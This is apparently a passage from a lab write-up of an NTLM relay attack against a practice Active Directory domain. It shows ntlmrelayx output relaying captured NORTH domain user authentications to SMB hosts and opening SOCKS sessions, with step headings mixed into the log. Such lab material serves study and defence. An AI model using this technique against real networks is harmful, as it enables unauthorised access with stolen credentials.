 [*] Servers started, waiting for connections
Type help for list of commands
1. Listen and capture hashes
ntlmrelayx> [*] SMBD-Thread-10 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.22
[*] Authenticating against smb://192.168.56.22 as NORTH/EDDARD.STARK SUCCEED
[*] SOCKS: Adding NORTH/EDDARD.STARK@192.168.56.22(445) to active SOCKS connection. Enjoy
3. Find targets for relaying
[*] SMBD-Thread-10 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.23
[*] Authenticating against smb://192.168.56.23 as NORTH/EDDARD.STARK SUCCEED
[*] SOCKS: Adding NORTH/EDDARD.STARK@192.168.56.23(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-10 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, but there are no more targets left!
[*] SMBD-Thread-11 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, but there are no more targets left!
[*] SMBD-Thread-12 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, but there are no more targets left!
[*] HTTPD(80): Client requested path: /wpad.dat
[*] SMBD-Thread-16 (process_request_thread): Connection from NORTH/ROBB.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.22
[*] Authenticating against smb://192.168.56.22 as NORTH/ROBB.STARK SUCCEED
[*] SOCKS: Adding NORTH/ROBB.STARK@192.168.56.22(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-16 (process_request_thread): Connection from NORTH/ROBB.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.23
[*] Authenticating against smb://192.168.56.23 as NORTH/ROBB.STARK SUCCEED
[*] SOCKS: Adding NORTH/ROBB.STARK@192.168.56.23(445) to active SOCKS connection. Enjoy